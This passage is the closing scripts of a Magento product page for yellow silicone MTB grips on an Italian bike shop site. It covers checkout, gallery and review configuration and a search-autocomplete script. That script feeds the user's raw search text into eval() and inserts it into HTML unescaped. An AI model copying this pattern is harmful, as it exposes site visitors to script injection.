                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769082559}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Manopole MTB SUPACAZ Silicone Giallo Fluo"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.idearuote.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8454]": {
            "priceBox": {
                "priceConfig":  {"productId":"8454","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/s\/p\/spz7sz15sg-1.jpg","img":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/s\/p\/spz7sz15sg-1.jpg","full":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/s\/p\/spz7sz15sg-1.jpg","caption":"Manopole MTB SUPACAZ Silicone Giallo Fluo","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/s\/p\/spz7sz15sg-1.webp","img_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/s\/p\/spz7sz15sg-1.webp","full_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/s\/p\/spz7sz15sg-1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemXou8LC6tArray = document.querySelectorAll('#additional');
    if(elemXou8LC6tArray.length !== 'undefined'){
        elemXou8LC6tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F8454\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemxQiSdW2mArray = document.querySelectorAll('#reviews');
    if(elemxQiSdW2mArray.length !== 'undefined'){
        elemxQiSdW2mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/id\/8454\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_8454","catalog_product_view_sku_SPZ7SZ15SG","pl_thm_lm_default","pl_thm_lm_luma_child2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8454":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8454\\\/\",\"data\":{\"product\":\"8454\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.idearuote.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8454\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8454\",\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":15.9,"max_price":15.9,"max_regular_price":15.9,"minimal_regular_price":15.9,"special_price":null,"minimal_price":15.9,"regular_price":20,"formatted_prices":{"final_price":"<span class=\"price\">15,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">15,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">15,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">15,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span 